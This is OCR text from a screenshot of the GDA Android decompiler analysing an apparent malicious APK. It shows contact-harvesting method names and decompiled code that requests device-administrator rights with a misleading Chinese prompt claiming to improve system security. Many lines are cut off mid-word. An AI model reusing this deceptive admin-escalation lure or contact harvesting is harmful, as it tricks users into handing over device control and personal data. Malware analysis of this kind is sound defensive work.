 GDA File Edit View Tools Help GDA3.94(Free Edition)
S M C F B H XML ? Entry Dump
AppStrings
Urls
AndroidManifest
MalScan
CloudScan
HexView
AccessPermission
DexClass
adrt
com
sun
www
abc
cxx
a
<clinit>():voi
<init>():void
access$1000013
access$1000014
access$L100001
access$L100001
access$S100001
access$S100001
dd():void
f():void
getPhoneContac
getSIMContacts
j():void
onActivityResu
onCreate(Bundl
onKeyDown(int,
onPause():void
y():void
000029 android.content.Intent Intent putExtra(String p0,Parcelable p1);
192 return;
193 }catch(java.lang.Exception e1){
194 }
195 vi1 = vi;
196 goto label_0093 ;
197 }catch(java.lang.Exception e0){
198 vi = stringBuffer;
199 }
200 }
201 public void j(){
202 try{
203 ComponentName componentNam = new ComponentName(this, Class.forName("com.xxx.LR"));
204 if (!this.getSystemService("device_policy").isAdminActive(componentNam)) {
205 Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
206 intent.putExtra("android.app.extra.DEVICE_ADMIN", componentNam);
207 intent.putEx NATION", "请激活设备管理器以提升系统安全性");
208 this.startAc
209 this.h.sendE );
210 }
211 }catch(java.lang.E
212 e0.printStackTr
213 }catch(java.lang.C
214 throw new NoCla ;
215 }
216 }
217 protected void onActi p2){
218 super.onActivityRe
219 if (!p0) {
220 if (p1 == -1) {
221 this.jh = tr
222 Toast.makeTe 本不支持", 1).show();
Vul Tester
EncodeData
Cross-reference(X)
Rename (N/n)
Frida Support
Data-Flow(F/f)
Call-Graph
Try-Catch
Merged Mode
Show Block Flag
Refresh
SmaliJava (F5)